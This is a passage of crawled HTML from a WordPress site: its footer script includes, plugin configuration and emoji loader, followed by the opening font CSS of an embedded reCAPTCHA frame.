					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dan-abrams.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.9" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dan-abrams.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dan-abrams.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac9e6db9bf4735a5c187ba6f258ec4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&co=aHR0cHM6Ly9kYW4tYWJyYW1zLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qokymp9sa0i6
body_size: 48770
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
